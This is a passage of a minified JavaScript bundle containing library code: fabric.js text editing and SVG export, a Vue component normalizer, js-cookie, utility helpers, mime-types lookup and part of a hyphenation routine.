t=this.getLocalPointer(e),i=0,n=0,a=0,s=0,r=0,o=0,c=this._textLines.length;o<c&&a<=t.y;o++)a+=this.getHeightOfLine(o)*this.scaleY,r=o,o>0&&(s+=this._textLines[o-1].length+this.missingNewlineOffset(o-1));n=this._getLineLeftOffset(r)*this.scaleX;for(var l=0,u=this._textLines[r].length;l<u&&(i=n,(n+=this.__charBounds[r][l].kernedWidth*this.scaleX)<=t.x);l++)s++;return this._getNewSelectionStartFromOffset(t,i,n,s,u)},_getNewSelectionStartFromOffset:function(e,t,i,n,a){var s=e.x-t,r=i-e.x,o=n+(r>s||r<0?0:1);return this.flipX&&(o=a-o),o>this._text.length&&(o=this._text.length),o}}),L.util.object.extend(L.IText.prototype,{initHiddenTextarea:function(){this.hiddenTextarea=L.document.createElement("textarea"),this.hiddenTextarea.setAttribute("autocapitalize","off"),this.hiddenTextarea.setAttribute("autocorrect","off"),this.hiddenTextarea.setAttribute("autocomplete","off"),this.hiddenTextarea.setAttribute("spellcheck","false"),this.hiddenTextarea.setAttribute("data-fabric-hiddentextarea",""),this.hiddenTextarea.setAttribute("wrap","off");var e=this._calcTextareaPosition();this.hiddenTextarea.style.cssText="position: absolute; top: "+e.top+"; left: "+e.left+"; z-index: -999; opacity: 0; width: 1px; height: 1px; font-size: 1px; paddingｰtop: "+e.fontSize+";",L.document.body.appendChild(this.hiddenTextarea),L.util.addListener(this.hiddenTextarea,"keydown",this.onKeyDown.bind(this)),L.util.addListener(this.hiddenTextarea,"keyup",this.onKeyUp.bind(this)),L.util.addListener(this.hiddenTextarea,"input",this.onInput.bind(this)),L.util.addListener(this.hiddenTextarea,"copy",this.copy.bind(this)),L.util.addListener(this.hiddenTextarea,"cut",this.copy.bind(this)),L.util.addListener(this.hiddenTextarea,"paste",this.paste.bind(this)),L.util.addListener(this.hiddenTextarea,"compositionstart",this.onCompositionStart.bind(this)),L.util.addListener(this.hiddenTextarea,"compositionupdate",this.onCompositionUpdate.bind(this)),L.util.addListener(this.hiddenTextarea,"compositionend",this.onCompositionEnd.bind(this)),!this._clickHandlerInitialized&&this.canvas&&(L.util.addListener(this.canvas.upperCanvasEl,"click",this.onClick.bind(this)),this._clickHandlerInitialized=!0)},keysMap:{9:"exitEditing",27:"exitEditing",33:"moveCursorUp",34:"moveCursorDown",35:"moveCursorRight",36:"moveCursorLeft",37:"moveCursorLeft",38:"moveCursorUp",39:"moveCursorRight",40:"moveCursorDown"},ctrlKeysMapUp:{67:"copy",88:"cut"},ctrlKeysMapDown:{65:"selectAll"},onClick:function(){this.hiddenTextarea&&this.hiddenTextarea.focus()},onKeyDown:function(e){if(this.isEditing&&!this.inCompositionMode){if(e.keyCode in this.keysMap)this[this.keysMap[e.keyCode]](e);else{if(!(e.keyCode in this.ctrlKeysMapDown)||!e.ctrlKey&&!e.metaKey)return;this[this.ctrlKeysMapDown[e.keyCode]](e)}e.stopImmediatePropagation(),e.preventDefault(),e.keyCode>=33&&e.keyCode<=40?(this.clearContextTop(),this.renderCursorOrSelection()):this.canvas&&this.canvas.requestRenderAll()}},onKeyUp:function(e){!this.isEditing||this._copyDone||this.inCompositionMode?this._copyDone=!1:e.keyCode in this.ctrlKeysMapUp&&(e.ctrlKey||e.metaKey)&&(this[this.ctrlKeysMapUp[e.keyCode]](e),e.stopImmediatePropagation(),e.preventDefault(),this.canvas&&this.canvas.requestRenderAll())},onInput:function(e){var t=this.fromPaste;if(this.fromPaste=!1,e&&e.stopPropagation(),this.isEditing){var i,n,a,s,r=this._splitTextIntoLines(this.hiddenTextarea.value).graphemeText,o=this._text.length,c=r.length,l=c-o,u=this.selectionStart,d=this.selectionEnd,h=u!==d;if(""===this.hiddenTextarea.value)return this.styles={},this.updateFromTextArea(),this.fire("changed"),void(this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll()));var p,m=this.fromStringToGraphemeSelection(this.hiddenTextarea.selectionStart,this.hiddenTextarea.selectionEnd,this.hiddenTextarea.value),f=u>m.selectionStart;h?(i=this._text.slice(u,d),l+=d-u):c<o&&(i=f?this._text.slice(d+l,d):this._text.slice(u,u-l)),n=r.slice(m.selectionEnd-l,m.selectionEnd),i&&i.length&&(n.length&&(p=this.getSelectionStyles(u,u+1,!0),p=n.map((function(){return p[0]}))),h?(a=u,s=d):f?(a=d-i.length,s=d):(a=d,s=d+i.length),this.removeStyleFromTo(a,s)),n.length&&(t&&n.join("")===L.copiedText&&!L.disableStyleCopyPaste&&(p=L.copiedTextStyle),this.insertNewStyleBlock(n,u,p)),this.updateFromTextArea(),this.fire("changed"),this.canvas&&(this.canvas.fire("text:changed",{target:this}),this.canvas.requestRenderAll())}},onCompositionStart:function(){this.inCompositionMode=!0},onCompositionEnd:function(){this.inCompositionMode=!1},onCompositionUpdate:function(e){this.compositionStart=e.target.selectionStart,this.compositionEnd=e.target.selectionEnd,this.updateTextareaPosition()},copy:function(){this.selectionStart!==this.selectionEnd&&(L.copiedText=this.getSelectedText(),L.disableStyleCopyPaste?L.copiedTextStyle=null:L.copiedTextStyle=this.getSelectionStyles(this.selectionStart,this.selectionEnd,!0),this._copyDone=!0)},paste:function(){this.fromPaste=!0},_getClipboardData:function(e){return e&&e.clipboardData||L.window.clipboardData},_getWidthBeforeCursor:function(e,t){var i,n=this._getLineLeftOffset(e);return t>0&&(n+=(i=this.__charBounds[e][t-1]).left+i.width),n},getDownCursorOffset:function(e,t){var i=this._getSelectionForOffset(e,t),n=this.get2DCursorLocation(i),a=n.lineIndex;if(a===this._textLines.length-1||e.metaKey||34===e.keyCode)return this._text.length-i;var s=n.charIndex,r=this._getWidthBeforeCursor(a,s),o=this._getIndexOnLine(a+1,r);return this._textLines[a].slice(s).length+o+1+this.missingNewlineOffset(a)},_getSelectionForOffset:function(e,t){return e.shiftKey&&this.selectionStart!==this.selectionEnd&&t?this.selectionEnd:this.selectionStart},getUpCursorOffset:function(e,t){var i=this._getSelectionForOffset(e,t),n=this.get2DCursorLocation(i),a=n.lineIndex;if(0===a||e.metaKey||33===e.keyCode)return-i;var s=n.charIndex,r=this._getWidthBeforeCursor(a,s),o=this._getIndexOnLine(a-1,r),c=this._textLines[a].slice(0,s),l=this.missingNewlineOffset(a-1);return-this._textLines[a-1].length+o-c.length+(1-l)},_getIndexOnLine:function(e,t){for(var i,n,a=this._textLines[e],s=this._getLineLeftOffset(e),r=0,o=0,c=a.length;o<c;o++)if((s+=i=this.__charBounds[e][o].width)>t){n=!0;var l=s-i,u=s,d=Math.abs(l-t);r=Math.abs(u-t)<d?o:o-1;break}return n||(r=a.length-1),r},moveCursorDown:function(e){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorUpOrDown("Down",e)},moveCursorUp:function(e){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorUpOrDown("Up",e)},_moveCursorUpOrDown:function(e,t){var i=this["get"+e+"CursorOffset"](t,"right"===this._selectionDirection);t.shiftKey?this.moveCursorWithShift(i):this.moveCursorWithoutShift(i),0!==i&&(this.setSelectionInBoundaries(),this.abortCursorAnimation(),this._currentCursorOpacity=1,this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorWithShift:function(e){var t="left"===this._selectionDirection?this.selectionStart+e:this.selectionEnd+e;return this.setSelectionStartEndWithShift(this.selectionStart,this.selectionEnd,t),0!==e},moveCursorWithoutShift:function(e){return e<0?(this.selectionStart+=e,this.selectionEnd=this.selectionStart):(this.selectionEnd+=e,this.selectionStart=this.selectionEnd),0!==e},moveCursorLeft:function(e){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorLeftOrRight("Left",e)},_move:function(e,t,i){var n;if(e.altKey)n=this["findWordBoundary"+i](this[t]);else{if(!e.metaKey&&35!==e.keyCode&&36!==e.keyCode)return this[t]+="Left"===i?-1:1,!0;n=this["findLineBoundary"+i](this[t])}if(void 0!==typeof n&&this[t]!==n)return this[t]=n,!0},_moveLeft:function(e,t){return this._move(e,t,"Left")},_moveRight:function(e,t){return this._move(e,t,"Right")},moveCursorLeftWithoutShift:function(e){var t=!0;return this._selectionDirection="left",this.selectionEnd===this.selectionStart&&0!==this.selectionStart&&(t=this._moveLeft(e,"selectionStart")),this.selectionEnd=this.selectionStart,t},moveCursorLeftWithShift:function(e){return"right"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveLeft(e,"selectionEnd"):0!==this.selectionStart?(this._selectionDirection="left",this._moveLeft(e,"selectionStart")):void 0},moveCursorRight:function(e){this.selectionStart>=this._text.length&&this.selectionEnd>=this._text.length||this._moveCursorLeftOrRight("Right",e)},_moveCursorLeftOrRight:function(e,t){var i="moveCursor"+e+"With";this._currentCursorOpacity=1,t.shiftKey?i+="Shift":i+="outShift",this[i](t)&&(this.abortCursorAnimation(),this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorRightWithShift:function(e){return"left"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveRight(e,"selectionStart"):this.selectionEnd!==this._text.length?(this._selectionDirection="right",this._moveRight(e,"selectionEnd")):void 0},moveCursorRightWithoutShift:function(e){var t=!0;return this._selectionDirection="right",this.selectionStart===this.selectionEnd?(t=this._moveRight(e,"selectionStart"),this.selectionEnd=this.selectionStart):this.selectionStart=this.selectionEnd,t},removeChars:function(e,t){void 0===t&&(t=e+1),this.removeStyleFromTo(e,t),this._text.splice(e,t-e),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()},insertChars:function(e,t,i,n){void 0===n&&(n=i),n>i&&this.removeStyleFromTo(i,n);var a=L.util.string.graphemeSplit(e);this.insertNewStyleBlock(a,i,t),this._text=[].concat(this._text.slice(0,i),a,this._text.slice(n)),this.text=this._text.join(""),this.set("dirty",!0),this._shouldClearDimensionCache()&&(this.initDimensions(),this.setCoords()),this._removeExtraneousStyles()}}),M=L.util.toFixed,w=/  +/g,L.util.object.extend(L.Text.prototype,{_toSVG:function(){var e=this._getSVGLeftTopOffsets(),t=this._getSVGTextAndBg(e.textTop,e.textLeft);return this._wrapSVGTextAndBg(t)},toSVG:function(e){return this._createBaseSVGMarkup(this._toSVG(),{reviver:e,noStyle:!0,withShadow:!0})},_getSVGLeftTopOffsets:function(){return{textLeft:-this.width/2,textTop:-this.height/2,lineTop:this.getHeightOfLine(0)}},_wrapSVGTextAndBg:function(e){var t=this.getSvgTextDecoration(this);return[e.textBgRects.join(""),'\t\t<text xml:space="preserve" ',this.fontFamily?'font-family="'+this.fontFamily.replace(/"/g,"'")+'" ':"",this.fontSize?'font-size="'+this.fontSize+'" ':"",this.fontStyle?'font-style="'+this.fontStyle+'" ':"",this.fontWeight?'font-weight="'+this.fontWeight+'" ':"",t?'text-decoration="'+t+'" ':"",'style="',this.getSvgStyles(!0),'"',this.addPaintOrder()," >",e.textSpans.join(""),"</text>\n"]},_getSVGTextAndBg:function(e,t){var i,n=[],a=[],s=e;this._setSVGBg(a);for(var r=0,o=this._textLines.length;r<o;r++)i=this._getLineLeftOffset(r),(this.textBackgroundColor||this.styleHas("textBackgroundColor",r))&&this._setSVGTextLineBg(a,r,t+i,s),this._setSVGTextLineText(n,r,t+i,s),s+=this.getHeightOfLine(r);return{textSpans:n,textBgRects:a}},_createTextCharSpan:function(e,t,i,n){var a=e!==e.trim()||e.match(w),s=this.getSvgSpanStyles(t,a),r=s?'style="'+s+'"':"",o=t.deltaY,c="",l=L.Object.NUM_FRACTION_DIGITS;return o&&(c=' dy="'+M(o,l)+'" '),['<tspan x="',M(i,l),'" y="',M(n,l),'" ',c,r,">",L.util.string.escapeXml(e),"</tspan>"].join("")},_setSVGTextLineText:function(e,t,i,n){var a,s,r,o,c,l=this.getHeightOfLine(t),u=-1!==this.textAlign.indexOf("justify"),d="",h=0,p=this._textLines[t];n+=l*(1-this._fontSizeFraction)/this.lineHeight;for(var m=0,f=p.length-1;m<=f;m++)c=m===f||this.charSpacing,d+=p[m],r=this.__charBounds[t][m],0===h?(i+=r.kernedWidth-r.width,h+=r.width):h+=r.kernedWidth,u&&!c&&this._reSpaceAndTab.test(p[m])&&(c=!0),c||(a=a||this.getCompleteStyleDeclaration(t,m),s=this.getCompleteStyleDeclaration(t,m+1),c=this._hasStyleChangedForSvg(a,s)),c&&(o=this._getStyleDeclaration(t,m)||{},e.push(this._createTextCharSpan(d,o,i,n)),d="",a=s,i+=h,h=0)},_pushTextBgRect:function(e,t,i,n,a,s){var r=L.Object.NUM_FRACTION_DIGITS;e.push("\t\t<rect ",this._getFillAttributes(t),' x="',M(i,r),'" y="',M(n,r),'" width="',M(a,r),'" height="',M(s,r),'"></rect>\n')},_setSVGTextLineBg:function(e,t,i,n){for(var a,s,r=this._textLines[t],o=this.getHeightOfLine(t)/this.lineHeight,c=0,l=0,u=this.getValueOfPropertyAt(t,0,"textBackgroundColor"),d=0,h=r.length;d<h;d++)a=this.__charBounds[t][d],(s=this.getValueOfPropertyAt(t,d,"textBackgroundColor"))!==u?(u&&this._pushTextBgRect(e,u,i+l,n,c,o),l=a.left,c=a.width,u=s):c+=a.kernedWidth;s&&this._pushTextBgRect(e,s,i+l,n,c,o)},_getFillAttributes:function(e){var t=e&&"string"==typeof e?new L.Color(e):"";return t&&t.getSource()&&1!==t.getAlpha()?'opacity="'+t.getAlpha()+'" fill="'+t.setAlpha(1).toRgb()+'"':'fill="'+e+'"'},_getSVGLineTopOffset:function(e){for(var t,i=0,n=0;n<e;n++)i+=this.getHeightOfLine(n);return t=this.getHeightOfLine(n),{lineTop:i,offset:(this._fontSizeMult-this._fontSizeFraction)*t/(this.lineHeight*this._fontSizeMult)}},getSvgStyles:function(e){return L.Object.prototype.getSvgStyles.call(this,e)+" white-space: pre;"}}),function(e){"use strict";var t=e.fabric||(e.fabric={});t.Textbox=t.util.createClass(t.IText,t.Observable,{type:"textbox",minWidth:20,dynamicMinWidth:2,__cachedLines:null,lockScalingFlip:!0,noScaleCache:!1,_dimensionAffectingProps:t.Text.prototype._dimensionAffectingProps.concat("width"),_wordJoiners:/[ \t\r]/,splitByGrapheme:!1,initDimensions:function(){this.__skipDimension||(this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this._clearCache(),this.dynamicMinWidth=0,this._styleMap=this._generateStyleMap(this._splitText()),this.dynamicMinWidth>this.width&&this._set("width",this.dynamicMinWidth),-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},_generateStyleMap:function(e){for(var t=0,i=0,n=0,a={},s=0;s<e.graphemeLines.length;s++)"\n"===e.graphemeText[n]&&s>0?(i=0,n++,t++):!this.splitByGrapheme&&this._reSpaceAndTab.test(e.graphemeText[n])&&s>0&&(i++,n++),a[s]={line:t,offset:i},n+=e.graphemeLines[s].length,i+=e.graphemeLines[s].length;return a},styleHas:function(e,i){if(this._styleMap&&!this.isWrapping){var n=this._styleMap[i];n&&(i=n.line)}return t.Text.prototype.styleHas.call(this,e,i)},isEmptyStyles:function(e){if(!this.styles)return!0;var t,i,n=0,a=!1,s=this._styleMap[e],r=this._styleMap[e+1];for(var o in s&&(e=s.line,n=s.offset),r&&(a=r.line===e,t=r.offset),i=void 0===e?this.styles:{line:this.styles[e]})for(var c in i[o])if(c>=n&&(!a||c<t))for(var l in i[o][c])return!1;return!0},_getStyleDeclaration:function(e,t){if(this._styleMap&&!this.isWrapping){var i=this._styleMap[e];if(!i)return null;e=i.line,t=i.offset+t}return this.callSuper("_getStyleDeclaration",e,t)},_setStyleDeclaration:function(e,t,i){var n=this._styleMap[e];e=n.line,t=n.offset+t,this.styles[e][t]=i},_deleteStyleDeclaration:function(e,t){var i=this._styleMap[e];e=i.line,t=i.offset+t,delete this.styles[e][t]},_getLineStyle:function(e){var t=this._styleMap[e];return!!this.styles[t.line]},_setLineStyle:function(e){var t=this._styleMap[e];this.styles[t.line]={}},_wrapText:function(e,t){var i,n=[];for(this.isWrapping=!0,i=0;i<e.length;i++)n=n.concat(this._wrapLine(e[i],i,t));return this.isWrapping=!1,n},_measureWord:function(e,t,i){var n,a=0;i=i||0;for(var s=0,r=e.length;s<r;s++){a+=this._getGraphemeBox(e[s],t,s+i,n,!0).kernedWidth,n=e[s]}return a},_wrapLine:function(e,i,n,a){var s=0,r=this.splitByGrapheme,o=[],c=[],l=r?t.util.string.graphemeSplit(e):e.split(this._wordJoiners),u="",d=0,h=r?"":" ",p=0,m=0,f=0,_=!0,g=r?0:this._getWidthOfCharSpacing();a=a||0;0===l.length&&l.push([]),n-=a;for(var v=0;v<l.length;v++)u=r?l[v]:t.util.string.graphemeSplit(l[v]),p=this._measureWord(u,i,d),d+=u.length,(s+=m+p-g)>=n&&!_?(o.push(c),c=[],s=p,_=!0):s+=g,_||r||c.push(h),c=c.concat(u),m=this._measureWord([h],i,d),d++,_=!1,p>f&&(f=p);return v&&o.push(c),f+a>this.dynamicMinWidth&&(this.dynamicMinWidth=f-g+a),o},isEndOfWrapping:function(e){return!this._styleMap[e+1]||this._styleMap[e+1].line!==this._styleMap[e].line},missingNewlineOffset:function(e){return this.splitByGrapheme?this.isEndOfWrapping(e)?1:0:1},_splitTextIntoLines:function(e){for(var i=t.Text.prototype._splitTextIntoLines.call(this,e),n=this._wrapText(i.lines,this.width),a=new Array(n.length),s=0;s<n.length;s++)a[s]=n[s].join("");return i.lines=a,i.graphemeLines=n,i},getMinWidth:function(){return Math.max(this.minWidth,this.dynamicMinWidth)},_removeExtraneousStyles:function(){var e={};for(var t in this._styleMap)this._textLines[t]&&(e[this._styleMap[t].line]=1);for(var t in this.styles)e[t]||delete this.styles[t]},toObject:function(e){return this.callSuper("toObject",["minWidth","splitByGrapheme"].concat(e))}}),t.Textbox.fromObject=function(e,i){return t.Object._fromObject("Textbox",e,i,"text")}}(t)}).call(this,i(233).Buffer)},function(e,t,i){"use strict";function n(e,t,i,n,a,s,r,o){var c,l="function"==typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=i,l._compiled=!0),n&&(l.functional=!0),s&&(l._scopeId="data-v-"+s),r?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),a&&a.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(r)},l._ssrRegister=c):a&&(c=o?function(){a.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:a),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var d=l.beforeCreate;l.beforeCreate=d?[].concat(d,c):[c]}return{exports:e,options:l}}i.d(t,"a",(function(){return n}))},,,,,,function(e,t,i){var n,a;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(s){if(void 0===(a="function"==typeof(n=s)?n.call(t,i,t,e):n)||(e.exports=a),!0,e.exports=s(),!!0){var r=window.Cookies,o=window.Cookies=s();o.noConflict=function(){return window.Cookies=r,o}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]=i[n]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function i(n){function a(){}function s(t,i,s){if("undefined"!=typeof document){"number"==typeof(s=e({path:"/"},a.defaults,s)).expires&&(s.expires=new Date(1*new Date+864e5*s.expires)),s.expires=s.expires?s.expires.toUTCString():"";try{var r=JSON.stringify(i);/^[\{\[]/.test(r)&&(i=r)}catch(e){}i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var c in s)s[c]&&(o+="; "+c,!0!==s[c]&&(o+="="+s[c].split(";")[0]));return document.cookie=t+"="+i+o}}function r(e,i){if("undefined"!=typeof document){for(var a={},s=document.cookie?document.cookie.split("; "):[],r=0;r<s.length;r++){var o=s[r].split("="),c=o.slice(1).join("=");i||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(o[0]);if(c=(n.read||n)(c,l)||t(c),i)try{c=JSON.parse(c)}catch(e){}if(a[l]=c,e===l)break}catch(e){}}return e?a[e]:a}}return a.set=s,a.get=function(e){return r(e,!1)},a.getJSON=function(e){return r(e,!0)},a.remove=function(t,i){s(t,"",e(i,{expires:-1}))},a.defaults={},a.withConverter=i,a}((function(){}))}))},,function(e,t,i){(function(t){var i;i="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},e.exports=i}).call(this,i(35))},function(e,t,i){var n=i(226),a=i(227),s=i(228),r=i(230);e.exports=function(e,t){return n(e)||a(e,t)||s(e,t)||r()},e.exports.default=e.exports,e.exports.__esModule=!0},,function(e,t){e.exports=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){function i(e,t,i){var n,a,s,r,o;function c(){var l=Date.now()-r;l<t&&l>=0?n=setTimeout(c,t-l):(n=null,i||(o=e.apply(s,a),s=a=null))}null==t&&(t=100);var l=function(){s=this,a=arguments,r=Date.now();var l=i&&!n;return n||(n=setTimeout(c,t)),l&&(o=e.apply(s,a),s=a=null),o};return l.clear=function(){n&&(clearTimeout(n),n=null)},l.flush=function(){n&&(o=e.apply(s,a),s=a=null,clearTimeout(n),n=null)},l}i.debounce=i,e.exports=i},,,function(e,t,i){e.exports=i(207)},,,,function(e,t,i){"use strict";var n=i(194),a=Object.prototype.toString;function s(e){return"[object Array]"===a.call(e)}function r(e){return void 0===e}function o(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===a.call(e)}function l(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),s(e))for(var i=0,n=e.length;i<n;i++)t.call(null,e[i],i,e);else for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.call(null,e[a],a,e)}e.exports={isArray:s,isArrayBuffer:function(e){return"[object ArrayBuffer]"===a.call(e)},isBuffer:function(e){return null!==e&&!r(e)&&null!==e.constructor&&!r(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:o,isUndefined:r,isDate:function(e){return"[object Date]"===a.call(e)},isFile:function(e){return"[object File]"===a.call(e)},isBlob:function(e){return"[object Blob]"===a.call(e)},isFunction:c,isStream:function(e){return o(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function e(){var t={};function i(i,n){"object"==typeof t[n]&&"object"==typeof i?t[n]=e(t[n],i):t[n]=i}for(var n=0,a=arguments.length;n<a;n++)l(arguments[n],i);return t},deepMerge:function e(){var t={};function i(i,n){"object"==typeof t[n]&&"object"==typeof i?t[n]=e(t[n],i):t[n]="object"==typeof i?e({},i):i}for(var n=0,a=arguments.length;n<a;n++)l(arguments[n],i);return t},extend:function(e,t,i){return l(t,(function(t,a){e[a]=i&&"function"==typeof t?n(t,i):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},,function(e,t,i){"use strict";
/*!
 * mime-types
 * Copyright(c) 2014 Jonathan Ong
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */var n,a,s,r=i(204),o=i(206).extname,c=/^\s*([^;\s]*)(?:;|\s|$)/,l=/^text\//i;function u(e){if(!e||"string"!=typeof e)return!1;var t=c.exec(e),i=t&&r[t[1].toLowerCase()];return i&&i.charset?i.charset:!(!t||!l.test(t[1]))&&"UTF-8"}t.charset=u,t.charsets={lookup:u},t.contentType=function(e){if(!e||"string"!=typeof e)return!1;var i=-1===e.indexOf("/")?t.lookup(e):e;if(!i)return!1;if(-1===i.indexOf("charset")){var n=t.charset(i);n&&(i+="; charset="+n.toLowerCase())}return i},t.extension=function(e){if(!e||"string"!=typeof e)return!1;var i=c.exec(e),n=i&&t.extensions[i[1].toLowerCase()];if(!n||!n.length)return!1;return n[0]},t.extensions=Object.create(null),t.lookup=function(e){if(!e||"string"!=typeof e)return!1;var i=o("x."+e).toLowerCase().substr(1);if(!i)return!1;return t.types[i]||!1},t.types=Object.create(null),n=t.extensions,a=t.types,s=["nginx","apache",void 0,"iana"],Object.keys(r).forEach((function(e){var t=r[e],i=t.extensions;if(i&&i.length){n[e]=i;for(var o=0;o<i.length;o++){var c=i[o];if(a[c]){var l=s.indexOf(r[a[c]].source),u=s.indexOf(t.source);if("application/octet-stream"!==a[c]&&(l>u||l===u&&"application/"===a[c].substr(0,12)))continue}a[c]=e}}}))},,,function(e,t){function i(e){var t=[],i=0;if(this.trie=this.createTrie(e.patterns),this.leftMin=e.leftmin,this.rightMin=e.rightmin,this.exceptions={},e.exceptions)for(t=e.exceptions.split(/,\s?/g);i<t.length;i+=1)this.exceptions[t[i].replace(/\u2027/g,"").toLowerCase()]=new RegExp("("+t[i].split("‧").join(")(")+")","i")}i.TrieNode,i.prototype.createTrie=function(e){var t,i=0,n=0,a=0,s=0,r=null,o=null,c=null,l=null,u={_points:[]};for(i in e)if(e.hasOwnProperty(i))for(t=e[i].match(new RegExp(".{1,"+ +i+"}","g")),n=0;n<t.length;n+=1){for(r=t[n].replace(/[0-9]/g,"").split(""),o=t[n].split(/\D/),l=u,a=0;a<r.length;a+=1)l[c=r[a].charCodeAt(0)]||(l[c]={}),l=l[c];for(l._points=[],s=0;s<o.length;s+=1)l._points[s]=o[s]||0}return u},i.prototype.hyphenateText=function(e,t){t=t||4;for(var i=e.split(/([a-zA-Z0-9_\u0027\u00AD\u00DF-\u00EA\u00EB\u00EC-\u00EF\u00F1-\u00F6\u00F8-\u00FD\u0101\u0103\u0105\u0107\u0109\u010D\u010F\u0111\u0113\u0117\u0119\u011B\u011D\u011F\u0123\u0125\u012B\u012F\u0131\u0135\u0137\u013C\u013E\u0142\u0144\u0146\u0148\u0151\u0153\u0155\u0159\u015B\u015D\u015F\u0161\u0165\u016B\u016D\u016F\u0171\u0173\u017A\u017C\u017E\u017F\u0219\u021B\u02BC\u0390\u03AC-\u03CE\u03F2\u0401\u0410-\u044F\u0451\u0454\u0456\u0457\u045E\u0491\u0531-\u0556\u0561-\u0587\u0902\u0903\u0905-\u090B\u090E-\u0910\u0912\u0914-\u0928\u092A-\u0939\u093E-\u0943\u0946-\u0948\u094A-\u094D\u0982\u0983\u0985-\u098B\u098F\u0990\u0994-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BE-\u09C3\u09C7\u09C8\u09CB-\u09CD\u09D7\u0A02\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A14-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A82\u0A83\u0A85-\u0A8B\u0A8F\u0A90\u0A94-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABE-\u0AC3\u0AC7\u0AC8\u0ACB-\u0ACD\u0B02\u0B03\u0B05-\u0B0B\u0B0F\u0B10\u0B14-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3E-\u0B43\u0B47\u0B48\u0B4B-\u0B4D\u0B57\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB5\u0BB7-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C02\u0C03\u0C05-\u0C0B\u0C0E-\u0C10\u0C12\u0C14-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3E-\u0C43\u0C46-\u0C48\u0C4A-\u0C4D\u0C82\u0C83\u0C85-\u0C8B\u0C8E-\u0C90\u0C92\u0C94-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBE-\u0CC3\u0CC6-\u0CC8\u0CCA-\u0CCD\u0D02\u0D03\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D28\u0D2A-\u0D39\u0D3E-\u0D43\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D60\u0D61\u0D7A-\u0D7F\u1F00-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB2-\u1FB4\u1FB6\u1FB7\u1FBD\u1FBF\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD2\u1FD3\u1FD6\u1FD7\u1FE2-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u200D\u2019]+)/gi),n=0;n<i.length;n+=1)-1